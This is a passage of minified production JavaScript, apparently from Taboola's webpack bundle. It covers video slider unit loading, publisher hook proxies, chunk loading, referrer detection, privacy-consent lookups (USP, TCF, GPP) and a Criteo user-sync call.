VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function 